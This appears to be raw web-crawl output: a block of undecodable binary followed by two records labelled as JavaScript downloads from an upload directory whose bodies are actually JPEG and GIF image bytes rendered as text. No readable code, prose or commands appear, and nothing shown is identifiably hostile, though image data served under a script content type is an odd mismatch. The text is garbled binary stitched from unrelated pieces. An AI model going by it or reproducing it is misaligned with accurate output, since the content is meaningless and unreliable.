�L2��	^ �*v'@k�& ��mv�`��x����M� 8g!+�FV� �$0Yk֠!�'� ����؈A�ǆ�e.���.�9V�cZJP��E�4�KG8�#���3� 8�$p!�	�,	!�8�/�K7�Π����	���T0R�6��N��`�HB1�q!"���F�>!���� Amm{�چsO��4���ËM9����aj��(Rғz�G��`�9�Itc�c,� ��Υa�,�&;�s�"�Na�zր�X� 98� �B>��P�'�d�l�$��.�`�`���(l��{�8bT�"�FG�M��-@ЈYDANPjN!�S@@��)N��G�܅;�)!��t��R�EM$��K������}��bHd���jL`8C�B*%jE���	��,|Q�,jQ�J݌��	c��j��SA�#�c -�oNQF��-�wp�p�.JR�y͉�cc��� *�U������NтtA"�����Z�jy˝P�XgaZ�s��h��(6#-��D2/ k��`ZU��/# 1������N]n\�������d�嵐����IJ�@L�r�AeY������b@�#�����̡���"�p?�E��V��D�j�$�����'��)	�0,!�JjXɿ���l��{�)��}�HK�n@3TQ�<��A �5Ɂ	�t�T6����
h���(k5V�
��r�ۖ�CW.�p�8 W�6q炀� 	�-�I�W28 #j��h�ű~,�wkh��aI�¶y�ڈcp`�����@���:NЂ$t!�@�!��Ֆb��w�Ǌ�4,��c�,07�ZVxBm-ʚ��DB���-J
��E�+��?�� �?B���&���~Ǳ��1�Y�w���с�9bj�
����5`<&�tQ����щA�B�L7�72�t�Ϛ�׆?Z�E�a}Q[Gae	�C#��/�'(�����Y��m �c4�S��Q, ��l�)�>l��Hk�	�K��n�0 J�Uо!@�B�0X�LX-<Iвɱ"�����j�:�C"@V �y���ك���p�����3 9��F0@'�=x�!0 >�<`��)��#y���04�5(\ܶɊ4x�h�rH����k: L(���<D�I@:! �|�?�I��[���`���*�E#]#���fh���[�mٝb� ��:�1��M���>��@�2�8�E9�E����M���$r8�fh� X���Ct�F��L��5 ��� R��X ��V�m�?�C
���sB��(;Bx�n��/ �FL��q�18M8h���o�1?�S! y89C��;8��8:�9���c��� P�v�rh�JTx�$��F�XD8�MBު�l ��� d�#H�mY+� �`�Q�أ�#@�e�8[h��'؝v��2��8B8� y�����'��cH���7|�"xȰ��/8C��D<�a*r�JrhMA<�P+�p�$�\p��@0ELE ���P�;��IN�
",��`�q�Ih�<[1FR;��؄H��@��6�i���ZK��7\:������J�U���$@��`�.��0���Gp8��x�;@`@E��u Lo\���?���%�&1�=�+ /X28J,R�t��c��yJU��8@���)ӌ>�\�c�&��O�,B��m3'���a$�!����������7�ń$(Ix�,�2d@E���ѓ>���(��#�
�p �/p�ښг��z���1`���l9�۱�,��P�K8�ô� ݄�LAH/�p�[��� 9HLȁ����ܲ�;8L
��I=QQ|�@���D{�#,r.�/����M�=H;'��	>��M@o����Ų<M�aHS�'�R %�<���K��-`�ȯ�(��p& ��P�Pղ;�7n!���= ��ma^����:>�0'(���b �H�'H�Ԅv(O���<��	H�E˻����*��4 �TO�OB���l�-�<ȃ`�0�[(�b0�xUW��� �G���Ӏ)��yhXstS�shX����4���XV�܀IȄ[��� �'���lm�?�P�YP�w�Ti#�r�J�cR�`W ��|���;sRKx�qȌw��W�2x����hȄRpb@�ɑ�u�oႊ�sD�\�>�
a
 B��[P�z�(Tu1���0d�������J�Ň��Le�5\�N�ٟб,���h��.�W�m�~=�M@�G����Nh�)���7Rh��"��X�m]s|�(>]ۿ�=�q.Rt�j����
p���H�ȁH��r�O�4\tE\�lZ������u�P�4���W~�b�W[@�R��F�Ȅ��Ѐ���mXi��ֽ��R�<U֟������R�3�3T
b����ch9�_� �Þ�'MH`Dx`����(�^!hn�ݶc����^��W[X�0Eq�A�DP G��L��)hS��y(�!�_�M.H�:�y�"��s�S|�Dv��0%�3)�i�,҄kr�kZ���w��_@��� �E�P��	��;�c�cS��h��h�S؁P�:(dS0NdV�W~�/�Tx�G�d���A�� bib"��x�"N],�"��x��u���%���p>��x�$�-'��Fp��_�IБR�0f���   ���i�c<V�Dk�fFd8dD�f��}e�̨��ʁb����Dh�L��;����iem�"&b(b(�u �	iL{O+�\Y201[P�Cm�_X� r@����k�hl��CVfi&d:�c��^��fk�fo>�CVd�R��R9�F~�x( 0)��-Q.�o �je|��Ie(�<��)�I�a:�����@�%��	pr�:P�0]dE>i>Vfb؁h��;��bNdb&i�W����DfZF�X��	�?� [KȀLx����Xli�.X��g�f�N���)އ����~3Q�/@���o q�X1�ް~�m��=.dBV�cb�����o���n�m���EƁn`E�m�:�q�i>���;����^l(�����F��b�t���f�`�Q����� <�	�h�б�f�.d��n�~��nm����=F�C�E. r�$lU�H�PH�2XD��>�`�x�Ů� ^l��li�.s�&��lja*�I�� 8�Z`��< ��%0�[P�e��E���6@.d۾�����Dn���r�~�]r���d� _h�� U��h��H�1p��@�L�P�N|#��V�Ş/9�l_��%�} o��
G(�&����z���<H�J��g ( "�r,7r;^�;nm1(�~�~�<�2��R@�����X�q{�F��U���8�(��/������*�ў�l.��<�i.�-`ȉ����� 5@�n��M���%� qHrP���Ij�;`a�6r>�hhm	� (��q؄(��	���,�P�q��S�"�mkx��]N�J�(��U(ȄLh>��y.j��p�&��bh�l`�\?�:>=���Cq��%�$`��JP��vP�I����F@��^륅�4�_0�4F�_�-@������HC��m�XJH��y)���a`�`�o����s=��e�It\j�o��e��Z��}��C��H�HUh�^U`��H� D���@UQ�W�4T���T4��� H�Y�M���f0'�	��\? ������0Hh@!��@y�&q������/�<������y�8�Q P�K����y��% q�rH�f�08n�l���Ϟ��� � ��ڲI����bha��_Pѐ�/7~1t��e�9� J�)LK��dʤ�_5a-�	S'��%��V͟&�A'�[�b�=|����g��G<@1t�@b/Ȱ�qF���*
[yE��i�gӖ-��!V����	���q�����&�!�	�"r@c�"F��?6�<�ܪ!� hp�ҁ�ȑ��Q&DR��g���I\��D�6vs��)T{��Y���̆|)�qCX��( @+N ���D�	��Ei6 ��_Р�a�/���$���A����[H4QEY��1�L�$$Q3�)-43��4�Rr`�#2�$�G��"���0�"�"��&�
��Us�HUF�ɒA#6(`,X' ��q��	%ԐJ;��zh|��(���}��Wa�p � x��ƀ���n�ׁ�E�I�g*@!NC�`��͜�Z�"�[%ƖIR s)2d� ��!����@'�v"C,�@%�TT����q��ׅ�Y�D[�0F�P�8��'O
r<�	Z �}AK_Amz�N}��1�B·I�.(Q*���
"[<b95hr�*@%�:�M
y "�
5��G(�f���2 �3�G,9&�*UYMg�!F@��N�a�$Q9��e�)X�B�\���$a� ��9�e�E���G_9ϧ�="�&��"�n�4�� G�4Pi-�pZI���@7�<��L�����jP60�Q�	�, �,���g1T+Pl�"���Ff�@��A�� ��x�L�Ђ�����_ �%��a�@c	�h�3�@��7����͝%B�Ҹ��zk�2�*-�a��v�D�� �X�
��tv�v��m�Ԇ� zt�ʩ|G5��e b���7(��%`R�-p@7'�F���@"�1�1J@#r��81��e�
TP�Zן�Їhy�/,q4�=���8ā�t���0�**�	�i�P�� ^�gX��59ۥ>`�S���p!�{�B�\uY���) 0���`��H��`�Ԡ'8E3����&+`s �	L@��`�|� y�@sl����=�Iv�0����F��4�S�v�� jjp�<�@DM<pC) �A�q��#���*p��b�������
j�@1t�r��-(�4y��#PE3�!�0��(H^��б�?�}(�G�q�tЄ����+4`^#Axy�I��^cxB$�IKք|�2���P�6'%@�ʧ(q�P���1C �d�-��
�����)4�+|�_�� �ٌ����<�^RmAk?_�c��94�����8�0NU� y! �NЎ
� �9!�h��*PA.>q��6��:*��S`�*SA���àM�d�$5<���0�)������P�?ь(�"5��
3H$pNE��4�◿DK��⦚�x�T���0�P��rhh ɒ��4�b�l�����a�PV �W"l�۪�O�A���u��N.��[�"�t�A*��_vc�FBp�(Sl�6�-xH�����~�S
���4}��N�L�#yW�� �
���X�Ơ�����<�^�a�C<��z�P��E��6T���#��D�0���!Br0F��AQ:�xD_PC��Œ���B*J��0�M�*o6�E��56��}/�i.htP� Y*0/h�"�S�]�q�< ��r0�(6��)� #�<D��p3	D�`F����Ve�}�"���:�Dh���؆
V��+� 
Eh 9��P"ǐ�Bq@C�:o_� ;N�>��d�(�Z��� �Wv�T�'�$G4a u@��uF1x �A3��SXu�c�d�fF0e�>v�`c�����!����)���+@"
�hG.�k+]))��4M4̧�C&u��y$w�\���
x\�qhY^��<��r�'�r �mlc�8@�I�9�P��Ɛ�1��EF�m��aW��AP�`�HQ��	�P ��On	�.`�<<��LA�{��)��<�p]���iM�e:�\��8� N�	#3-O�P�<d<�E<8�9�*Ov�a�wd���x6�a��#�@� ��  GR�1�L�����,&юS�����9�@�*����7������l�{�9�_ ��
���M@Z�P�(���r��F�3��� .�@�IC������$�
l ���rTy9$��BB0Dd���$8O��
!��T���� �G
�[�@�T��A�@���m]ם}��������%tQD��C
�B %@B�q$��y����t Rd߳�����%���S,�UE��� b�%4C$4@4"�	|�)D�с\9�,8��@�Q�@���(<t�J�KI`�Y����{�h�8p�XNR��*� 9x����@B
�B��"t��@mx_��mܠle_X��(����%AD* A$hE�El���)��*��UW���B�O7�@�B���=K�=�@`RP��{Q�|͡�}�"m���!��Ea�`��B3��(�A��`�e_�Eb�=b����%���C�ib�%A3�� �J]����ѹ�ёC=@B8A����b*|��γ<KalL/���q�8I�؟u��E
O�@�@
��6����D�?菼��&ѱ��qP�r,�F�&��B$D�j 5���sI! $� 	���^; O74|(�D�L�=`����@|�Q�%З�Pཀྵ�	�Z�pQ/m�i���dt�"�A�9",@p4]�A ��?����C����c����,|"K� �B@ "�>JaB$� :�,(�]-J�#����U:�V��W�!D���P�@�E�2��@3</�ǉdIn@��$f`��a���!'��+e[U�B>��&�d7��(؅�V|A3�A� Q�>�X�Q�d��O"S��L�H@#�b�,$J`����5��N!�8��!�tm��@ƝP��`@�6b!FB�J�%^��	0ǆڥ#>0�.��u�B`Bt� l@ x�F̢:Bd���� �%DBh�D S#@���	W��@h��6 } �J���#�ɤ	z� L~��h}��9p\xX���8L��: C+��t"ǉ�B  bj"&$x�B��մ�H�Gh<z�p$�@�D�@T"��� i�Ik�G2�@b�	�cQ��2���� &� !���@��6��(��5.B0��"�Ĉ��)0�)��H'  ��M�]'��h�v�xX�*�཭FD�*8DC�߯@�d
�@3�E7��a�핚(�˔>�����t� 3�«~$�A���j7��l@ �1tҥ+���4L�<�ެ�Mf���it�8Dk$��V+o~��j�����@�6��܂�	�(����!�G�ꢩ�	��KZ��V�O !\���'gad/���H�Bx@$l�4�B.�� C6 C�M+,@��B���2 C8��sd[�b�,� Ȃ*�BTN��gLB�j�6�ط.C�-��v�l���ZFah��q�EX����ġ�Q	4 P6�/i	����eD���+�Bl�(,�kaJp��\����,�������@x� x@
tgݮ�O��� �0��_E=��H��1X��V*��E}�b�ǐ1�zAE�,ѠKN���dj8�E����&�F~d��6�!�:8C.�B���N��ˋ��L
A,��^��FB8C7x ��\��ea3T�x@�$ 3��,���[����h�B�Ln���% �'[�*��������ݥ�,Lk$,C�~����`�܆,1�3�����.�)��tC7D����/W��,��32�T�2IĂ`�}����GF@krjEPļ.���� -nQ95���j����N���8�2HB��	,�`�� w�'W�S&�bq0�(x�#�Ѳ��1#�U�Aѝ�@BfuҌNe�BF�����<D���SӐ�@0�	�P|A��K !LB
D��11\O01�w����d��	D��)����
̢���2K�o=_dL�j4p`7�&��m�T��l}���EB�kLEH7��*%̢*4@dT
�
�k(�9 �*<�t�3 �6o�?d�9{�����	�s�@,,0���)��k�BO��{��E���!�P��Xa(F7���^.�/_�f�D�6�k��17C
��֨�4�:Q\(�F��(�S7,(1h@m��&�5h�^��`��cq LM)��Ʉ�GB3`t�!���?h ��
T�
\����0�I
��W���0]*\X�	�k
�֤ ��а�Z]��#`5���t.h Rh�7{2_CqK� 	��6�!*@��In�]�� �=?�����lã��a$��Ї�v��G"H�.F�ʰ��/{�TL#�$�&��v�a�L �"!���51X2_A���	��tqg2_�p�r�@�a)��p	�bcO�`�ζ���u���1@Á���~2�~b�H*~��4Bƀ�%�Td�v����i�B3Ԁ�m$��$�lT6Ȃ��"Ȗ(x_g�$8����p7�\��;�i�1C$A8y rUXw����I�-$2�f�D�	��q~���2�@p��EtjO��P=0�*t��l��T@>%:��0���i$6LA���ky�3q�'��g��71@�r\x���c*0���8����FQ��cO}��*����t����0~�^/�7 @SV3�������j(ɘj�OhQ����S� 3mC�d`c+��A�����돃�{�@�cA�	��(��C |����%<�_���`pKxQ����B)��1$�ߧ�<��F�ֵ��ID�)zW�ΰ8��tC*ܷ�������|���I����"���jB��@ݬ���� ���2����a�(�&��-�*��E~A+��3���8�C4�N�ɥ2���Cm~f��"H��������<
�,�~��nF��+�@'| _���{ς�;"���\6<�<�o�B}�_*���)dF��;�  �@\��J��%���bL!: (���=8�|��a���(3.�#�����_e���\�;~#�7���k,,��|N��d>*P��s�2����>x�1���>��kczGPPEl5l�v������\AED�81p�πNZHխ�5R�8��O�)���3�$H#����Q�	F���)�
E�@ʦ�r0aʁ銜f�N`�s�FU�;b �'x�xwa�/�C��, �b0D`,�F_�[�hk�_���rג�G���"���
	�S!J;-R�:0�@dU�^���/eȏZFn6r4h��`�R��&M��.$��3N���"��I�:i7�?>:x�0%�أ���*@�<l�/eˊ}��1��ڵ�h4�{/�we\�
+6�~V��RL��"�Q���;�ٳY6�@��kE&�nZ0 �~�I��q"�
�h�'NQ�� ĉ��d������z;��JF��B��c�z��T���<�ă�Ĺ@9����2@�k�����?ZH��i6X��BͤIMd8-5R��5�r��9
:� �%�a
�I&������`��Xt.��`|ΫF�������.h&�kH��`F�ԫ��*`�Ta�?N��U��`�@Ӥ��@�5�^O�d��e� ��A9ʓ#�f� �	B.�-��*��
&ig�I4Y���
xG x�Z��eTt-���'�T躋^ �ل/q��I�ԃ��Rh� (U���U�^�c�<:������'X�����+�x���g�H��R�@��0&���:��1����"�� 4�aP\�_��.���B7F�8x^�����LÃB<�@H9�!�T�R�D%uU��h�if���N��AAd(d`�o��Q���FF�5G�)	LR8%�N��ʘ7��D=�"�+0q)������94�|�G��jҭrL��y��Gh`v�_'�^�;Հf��a��f]���{�ٻn���	�dc�IMޔØm���ʄ�x���!��S�ZL%m� �h
ゥ�vn����q-RO}+��"�A������#fwDa1��U{�U�f4��PŅ:�<L#��R��	t��ț����l�� � R��p�@H�j��~�AD�#X�r*M4��l����
��9�HuNˑ �um!����&T �� 
�MJꤞ\��R��Nр��b���I���P�2@� )C�&�#�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js
body_size: 5451
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��             	�� >      !1AQa2�"BRq#��$Sbr����'cs������             �� 3       !1AQaq�"��2B����#�3r���   ? ��DB�DD!DDB�DD!DDB�DD!DDB~��}�Â�MB*�$;swx:�}���^tZ˴m-���1���H����t#�&�/�2���� s����v7�|M�����R���ըu�n����ii��M�����O�2��DW�I3f6���U�y-u�*4��/Ϸ��� �Xu��NܦK�+v%>/�w8� ���P����P�vժ�dk&�����GM��Zo����CC�fS�:}I= ]iُg��3���)l�ڕ������	�v�Ͽ+F�*�+[P	nd�c˟=�[��Ȉ�B""���""!
C���Ʉ���Q��up�d���Zэ�+ݰh-k���/�������7%���g��F��8�{+l3�ş�N܆�r��\�ݞ���5 �9~*l�{��F�������k0�=5�6N�'�x7����Z���}���Z��w>g�9�ܕwOEI.%+�fC�u,?B���uI2;Ѿ�3ܬ�'�ެ�e�N?�U�/���;;ys�r{���R��U#��|�k�|�%l������ހ���¶V�>��s[�z�U.��,f766�6%�Yy}W�]�#�,
���l��*h�{�����/�+;�ݣ�UΆ��c����L�s?ثO.��q��RnA�*��B� ���oe�p���Yb<���@�7b�^����-�7^\\���E�a����T��K��x�k��P��Z��<[���eܔ2t�cf+U�����~�W��ˈ0Z�-���8;��w�?u��i�V��=�c��:�����?tX�/>� ��i����}�6�tB�� �Fra�o��Z(�������#�!H�%Q��,C\�f���FA��Iҽf�S���Qv����,1�`w�%ݕ+�Gz�F�2�=�o�\��,̓=����G�Z<�U����ߋ趚9�oŝ�ϔC�ǀ����j�s�֗����B�{���c�z��{�T�Ӛ̹�{��nWr��*h�P�5�`
��N�S�Ni)�Q�l��;G��YF��mkGy<��"g��Ac�O��1l��g�֎�ݷ�w�Z[���HD򆝋9�X��=��<Ā:���Sc; �1W=܄�o2wc� 豝S�{x�Ϥn��xմ����x.����s��A��V��T�n����Iqxe�|by�a�e�y�U����S����,�m��Pw�y.��i�n��깚q\��V�i�i�i��;A�/!�t����'G��|f�g�eMQ�����u��}0��"*�`������G�'x�$�����Zߩ���Ӛ�[3��ׯh�2�G���#�;��}�O��0ٚY�1��Ye���#� C�}��Y�gݢ_�y1,%�1Ӑ,U�p���xV��Έ�?6�?�ϴ�E��k�)����~=�����"���:�.a-i���>����q'�F��70��Wj���9>S"������Z�|�?4��qq.;J��(#�6��Z,%Q�9�)�b�͊�ە����?@��ӵ����^j�m��,;}W�6�5٭�|�o�^sNj��s^',�9��������%��x�K�������/��X� ��m����.w��a�� ��9l�DZE���]��*��?Tc�يV��	X��<��B�^k�;o�G���/�\y��ቧ����  ~���Ř�X�O��tЪ��0�Jo��<,�^�ʣ�sT�⯧���at��mBϙ���4}@U��n\��.� ��A�9�����x�J��t'j9M����u�]��@c��?TXx��<�k�T��xML�Y��iPrNJ��rL+����q��"�����G����.�Y�����|�NC���}���;�A$<x=�؅s�Ug";���E�ۏ�MeCDz�YJ�i+T r9��n�˙T���$����qc���A+㒎ũnL����eq��{�9�Ԓ��nZ�a��Tr]��z�$�֛Vgg���k�9-��t��*i��VFD�S���y٥�5��]������_~K�tr�a.���Hwa{�u���������v��Ѫۘ�P��u��ȩUg�$�h���$r�Z�85���
�>Q��Ƶv����-�����I�[�J�z��3R�����m���GǻY�9s�oPdu%�/��Kr���w��=����YQ�}����m��p��������;L��F'>/������C��<�����䜖y�t�.q�+�R��C`���n���VI���W���PZϞy?��x�є�AO�J����.[���by�U�4_ �#�}ϟ�Yc�c'zf<lD��GԩP��F��'�T�2���`�9�<:,��k��Y91����y��S h�G�b��?$�9��.���Bد}P�*�H��"J~ʟ�rPsY~+Iמ�V23L����2=���o�)Miv���2��䜕�'��TJ_ӡ��~��B�K�����K�VJ.�u?$���Jv�~I�A�'4"�8������l~���6k_����
�f�.[Q�m��F�FV��yK�{䬜ӚY��$۪�,R#���xh��~I�A�9�)�S�NJi��)�'%5,�jQx�4���n�9���9,����y�_�ػ�U�Q���+�! s��Bp��.TF���<6���U��(9�mL����C�B�qz�*�"�~��1��è �Z��;�3��­�Z�x�����F�]Hkak�`�Gp�d�_z�1�?\�����Vj�������AVyb>dD��$��dq@�4 �Ӛ����q��i���{�p (*�=�(&�+��L/q�nv&�/]�qa�}sNj6�1�l67�@���y��ẏ�,�;G4潫F��̕*�<a���D\�$7q�@T�vr,W����O�9��3��� _��#~;�n�Y�G�09�'`ԒQe��SsNjQ�ȼ�����Qۥn���=n{��b-�oM�b���l���5$��A,>)���PM����I���e�#�O���%��Ґ2�SA!kd�����������]������g��E�-�����*�P�O��PDb�$��'̬k�sK/q�a��2O����U �xF��=�h��uF�^�"�O��� � �?{C��Q��%&9��� �Y�گAIV�Mc���'kkd8�����>���~���4���Xܴ,�F�f9�w��|�v���S�,����]��8�=Ə�ђzu:����V���K/�ZA��çu�ܛ�p�8o��G�yN�7ER~J]CN���b��Z3?��CO�������������vNS�W�h�Mӂ���-���%#�^n�zEK-M+[��;�����[G]ҟ5��Ż?f]�kl�h��F�`��]�+�q��dj�����$�Fd�st.��3Ē�6*߫�A�ep��t��|̱>&
���3��nt����O/��i��9Y��.�e����f��� >.�ǒ��e�g����a��F�w7-[�Xk\[1�fy%l����Ê�fpx��'%H+� ��M{��x�Aa��l���P֡a� t���_^�f �������t�ܔW�0d▦f{��Lp����xجO��x�N�6`7,elB#�/&��	L���=�ds�w����ZZ��3|2�;W`=a{x^��mck3����i��l�,Wr6%����8�-�&���0i�ذ�Mw��{���\I�V���������Iv�̵?��J���Q0F#�#��XdR�i�|��u��n�v�k	�� z��G�I����~����E$��<n��������uw�e�V����l�H��q�vW�f� ��oAⵖ��y�\�&>�l�x��9�u���-*�g�L���ux�(���QoXE_��(s9�>TU�vv_[�FSZ�p�RW[�p@�0��bӳ.�խ4Uq	#���u�-����N|�lA�-��L�0������%$��(�@��;�8��}ڴ�kQG�nZ�@�E3lXt�I�<�Qs�-?�m9e�;�R6O�ה��n�܀V�N��j�����^�ĽӀi2����)s��0�x,���MXǽ�|D����?���pX��F�M粲�$��F������ƻL��o?����x����8�G��7~%���Xu޶9,�n��j-#�H1�f���<��Qj�IW7���[}��j��|�c���˼z&+Hpl�+Z>�)!�K�]��v��3��b��w����>�;���[TkJ���DIF����;��M�
<0�w�_b��6Lj*�o'���i[_�����l��2yg�3��1�m�Ϡ� t[���l j-�Ml,��x�I��䪨m����,�nF�l�Y*d`��i�[$R09�o�zS#"��[����i�gF�~g��@f�O�'v�7\ۮ;.��)��-j�����{χ��|1�5�,WZ���4�I��7�O��[�!2���NEz��/9�Q���DB�o2ݺ��݂浿	����W�rq�����"~����f4��|6��S�@~���<�;i=��k�F�Yb���dc��+r� @n�a舵퍐��_6T�x�mE\��<~�`�舔����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/a7125f33-a6eb-4cbd-99cf-a1ed547d9df6.js
body_size: 19907
content:
GIF89a� � �� Υz�R^W`������ۺ�����TG�r7�����0뻫�ư�g���*��ۺ�s���ʙs���.��oI��깗Ӎ����p
������� ��ج�T8"e������p'ڵ���I�x�ͪ��Ƭxz�geB!�N�� f�ֽ�͈Y'� �����������q5"�� xR#�TR��h���1��ԖhH����θ�˩�c,B��g��!��Κ�ȥ�����׻���ڪ��)s
� ��Ǚ����.PC)����h���ϑJ�rMԍ,H1������h�� x$�L���q����Ǒ���+������ T5.0IYB)�%����tmʴ�����	���Q��Y�ܻ�3()�������۬�p��������푙޵��T��������*Ŭt���pJ!ת yT7� �{fŹ����hҗ��@�^��[��?���˵���� �gJ0ޣU����	���ʫ��٩����e�[Af7���Ló��1�嘆|�����,�r��]DkR&���_*ʬ�@(����x��͵��SRX8D3@C[����֥�����lw��9�� ks�����l^9'kUA��}�S&J���L��t���  ?;J#;�>��;Լ��?|��R)V)����ε�ν�Ƶ����������ν�������������ƽ�������������������������ž�������Ƴ�δtJ1���������d ɜ������������������� Z�� ���   !�NETSCAPE2.0   !� � ,    � �  � �	H����*\��%$H �ņ�T�h���@z�P�ģ�5j�ᱤ�T�P�"��;~���Cß@�
M؂W��+^������D�3r��7oJ�|Tc��
^RC����hy��9��۷0y�D�6�ب��_�|��i7a��G
R��dU�pĒ5���ڵ#�j���Ň'O��ͻ�˯�j��8$Hv�0VIR�8%J�!K3���j�"l��CGQF9�<@�FA] ��rAq�ݤyA��Y!��!�����Kۗp;.Gv��Tj�f����6��Q�
���8� >�E���Or�8	kt ʆ�t��e'T�hRixY���1V�����R�\�Hc
`��I<�f�X��t�e��$AQpb!>"�8%(�!�r�t0	s[b�D����Pɉ�U�曓��#}��
  `IY0�Eye�Ơ0�B�H)) �#%�C�>/1Z�l/� mJ��iU��&��
��f�ij� @���bj�8�r'^r���$b7$��
~ p�R���1f�+�$Rmoh�Fn`�����u�J7=��5t�)��k.$�:�*!�t�!�ƻFq���P���� ���B�\WPr-�k����2j�Ja���J�z*� 4�W�Z���nq06RM ���PB����L����8��-���@��0��C�		������	��r2�B��z�&�,�Rx���X,�3Z�(�Zh��phq�>��%`�1-W(��RW��lЪk\w��0AP��s.$�3����E��I��� P,��G�A,�,�R,c�ƊG�3�`��v����!���Q7��Rna�e�?x�Xcw�	��3&�g������3!��4ұ�s�����$��R~�����n���y�^����\/�!ai���X�%��ͭnXx�F)�d::�#��Q�orrD�D0ZM"9�Rfv3}M.r�;@�Ю��8����Ubk!Fl (҅���~w�h@��J/g	K�!X�@l�`�i!�u�*A��p.�L K+Sw /��h�כ�Ӵ	�TX� ,�'X	��*R�	�CX�t�R�'��1;T@� 0��9��O��>tQ���d�Cjg;;�c����8���L.�Gt� G�kM���,	'�*Y�z���p�x.E��؋@P	$!	��� E��)�x+X�h@�t �t��&��Q@p�	XBmjY��<�
cD\�2�Y�q ��%�Lh�Wz�q�����b��s8���I0�U,cͨ���IJ�|s��p�.Vj	+4Q�/9e���K|��̩�(�Y�j�eT^r��*�T�%� a�\�B�B�x�bs}(����c�w@@���|�4 �E���H���l�4�x�r���Ђb
���A�ȁ
X��ª� �{UurƉ�x�B<0N�**M"^�8�u���(Lb���T�a&���{�V{X��A� BD�2<R�G�p�G8�� �\��R�Z"nX���V,�4�qt�K݂�)AȀ��j7�A	 /�����~P����O���P��a,�*/u��LV�W� �kK�� 8�$��	�hGJ;�A��0\@�b���3�@",66O!bX�& @J,�ء�V��(�N��/��j�Z�X�6��[,������'��,G�CqD�k����	���^�j�<�#F0�<A�}���H*��]+Z�m1��Pc�u����k*�� R��w���$�	��� Q��Bă� s�Z�w��	( >�>)+$(�! �e*^X�!Ț�aX��Ѐ� V�9�kfs��`IJRF���H2*$DH��c�V�i�Y��r&L��T�f�	NpGH'`�O���! /x"�X�A
�Q���A%|`������_X1�Fĺm�$�Hf����Z�$YA��.��rU*�@�Ɲ![ ��3A@�>;�r�����:�ѐ����r�D$'�X >�q'�àH�p�
���"���F����B#�p�}�ק�d�OY�MB��'�7�gc���x�w�-Y�DŶ��=����GP� �%\��X�ʱ�%by35��y�\��y#h`o,�Rt�����;XF���4���ˌ-����t &D�bj���th��AȐ�iW�� 8�.p/!�@�{;>��R�� @H�Vm �B�@F������z��5F��u�](����n��2�8M�����*�~�$Xd����K��5B�?iXX}�=���_ Ր{�"W��p��	�`DX�?��|>��GJ�D�g}X�6QR%Y� �yb�*��9vg�P�� U�]�W�7v\0��h֖  r`�܀-7i��p7� R`j ����M*�|��>7Io�M���t�Y��0H*=�3գy�&]�%�=т����G$@��f��M6i$�Y��� �x{Dh�G8,�P���\���>��V0�$I ��Q����M�<��8��<bT!�	JE%����Ԇ���_D'P�G�d�����:� ��K�ЋX �V���56P�D�
�H�����2ؘ�ڨ���R%�� 0K�t � %"Z�`>稊��]��]�� P ur�7C�e'��iK�yp���6PgX�M�(���s#��O �S&]�;��=c�-�=�Ac��F�"8��S��~���(�X � �M����%�ۖ�FBIW``5 x��_�	�x��(B ���BPX�x��d�[ɕP"��Xq�A0l9ؓ�dR&�Ap��F"�z2	���X sX�Ֆ :)�0C�s6p@@�p�W�vG�9��^S�
�kR��6�* X����ٙP�T�n�p�ҖY� 瘚�y�k�O��z��.��!\� tp�t�z7xm�����`p0�$�`	Q�Mp: p*0��5�Q(�Ո|���e���ɝ�����/���S"+����8>��]��8�5]�!`���5x�9�Z ���i�=P
��H��W�M�ƲY��)��n��١9��ڡ!*�ݨu�3a�f�����9��f��'�P	��(@ �0��)�FpjƲ5�@��T��&�>@�0P�8 �P
�P�0�dXZ\`�y���zgW���>�	�<�eZY&{��uP�0Y ��R�R9�R�sM�~Z�Q�� �sV�Y���٥w9����a�d襜>`H^��0���G���R��11�	Y�k��R��WЧs֪N*�s� ��*	r��duɥ-z�xI�j^��<,eJ��p��hg`�	��ː��p�i�9����> �9઱*�sV��
�,`�������] \��Х(P ����G�j�'�p6�MP���w�0m� u �u�i׊G���|SY#@��Z�!k�� ,��*����&���r�ְ���Z�4�����Epu�
�P@n���KpF  `�Z 0�M9�	e&�*б�!+��J�
1 ,����h����
uy�ڥॳ��ӆ��( ��	��A��
ð-w�&F���
�PgP�U��[��Ry^��`�+��+� �t�/���˲�����`5���H�z�yi�� ��
 	��� W��J�ȰF+nZ � i�
���0q�
�[0���������k���[��+�u����*+�%� �6ۢ�گ�{�G�����  ������>�� �Z ���G �	@
z{��RP�;�ۚ�y��� ����;�#LG,�ꫲۀ���m+}�5;�]Jw�$� ߰0����[� l�A���j��e�P����W�0p�ܱ� ��`,�a,ƛ��,�)�������L��q���{�H��Ē �GL�Щ3�4C ��ݰ�h  ��0�[l]�B0�`��c,�a<������۾��k��Ið��ހ{�������� @ @@ 	w��=0H@�J�J�� J ��J@
�����Lʢ\Υ\��q�̲.�& �M�������Lt�� ����rۢ������+� A�L@ �
����  ���p����N1���0���
R��0`�(�҅��\��P�����Lоd��5��q����<����6������+�@	0(`��		{�������P���d��p��� �+[��B�0@�)m΅�
����@���`M!�\0 ����k<=��A�CM��0���P����upɤ 	�YB�{����
� �d�ھlָ�Ű��l=״]�qQ�h�M��,�\ n ���{����}��Am�w������@�۰�ް� �l����[ 
�P��
̰��ѫ���� 0���p�Ň ��M�v�]� Ϧ��-�dPG0��}��m���܌B��`��0������,	�2�z��� R�h�Ѱ�c=�M��0�;,�@�;���p'M�8p��}���g{�� ��{0;��y��n0�� �}� ���������  hP�� 
��N��ɥ}�]������},P �M�Bp7�����|�ߪ�
+�]�}���� }-� �L��Bn8�P^S������ �=�(|�h�ݷ�aM�g~�}���@��۰��=�{`s>���y^���
`������,l�ڠ��� �� �,�ߦ��=�Q����v��W���P 0����hP������ �Y�H�����~�{ �>��ּ�`���;�� ��-j|���,p�,��*���++��Pמ�ڞ雎�N�;� 	��n�_�������@��Q���n����� `�u.�w� O��}��p��P�I_��]9}� �	r�i�6�쁝]֎�R.�S^����`�װ��	[P��^��k�(_��N
